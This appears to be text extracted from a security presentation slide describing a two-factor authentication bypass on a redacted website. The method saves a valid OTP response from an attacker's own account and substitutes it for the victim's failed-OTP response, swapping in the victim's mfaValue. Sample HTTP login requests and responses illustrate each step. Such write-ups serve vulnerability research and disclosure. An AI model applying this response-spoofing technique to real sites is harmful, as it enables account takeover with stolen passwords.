 Bypassing Unknown Site 2FA – Response Body
• Step 1: Enter the user ID, password and
OTP for the attacker account. Save the
successful response of the correct OTP.
• Step II: Enter the victim ID and password
while intercepting the request, copy the
mfavalue. Again after entering the OTP
(any arbitrary value) intercept the
response and replace it with the saved
response from Step I, simultaneously
changing the values of mfavaluewith
previously copied one and auth with the
stolen one
1
POST /login HTTP/1.1
Host: <Redacted>.com
:
Email=evil@attacker.com&Pass=Password
HTTP/1.1 200 OK
Server: nginx
:
Set-cookie:mfaValue=123HardToGuess; HttpOnly; Secure
2
POST /login HTTP/1.1
Host: <Redacted>.com
:
Email=evil@attacker.com&Pass=Password
&mfaValue=123HardToGuess&otp=XXXX
HTTP/1.1 200 OK
Server: nginx
:
Set-cookie:auth=1337@YouCan'tStealMe789; HttpOnly; Secure
{mfavalue: 123HardToGuess, PIN VALID}
1
POST /login HTTP/1.1
Host: <Redacted>.com
:
Email=victim@attacker.com&Pass=Stolen
Pass
HTTP/1.1 200 OK
Server: nginx
:
Set-cookie:mfaValue=123HardToGuessAgain; HttpOnly; Secure
SET here
2
POST /login HTTP/1.1
Host: <Redacted>.com
:
Email=victim@attacker.com&Pass=Stolen
pass&mfaValue=123HardToGuessAgain&otp=X
XXX
HTTP/1.1 400 Bad Request
Server: nginx
:
{Error: Pin Invalid}
Spoofed response
3
POST /login HTTP/1.1
Host: <Redacted>.com
:
Email=victim@attacker.com&Pass=Stolen
Pass&mfaValue=123HardToGuessAgain&otp=X
XXX
HTTP/1.1 200 OK
Server: nginx
:
Set-cookie:auth=<victim Stolen Cookie>; HttpOnly; Secure
{mfavalue: 123HardToGuessAgain, PIN VALID}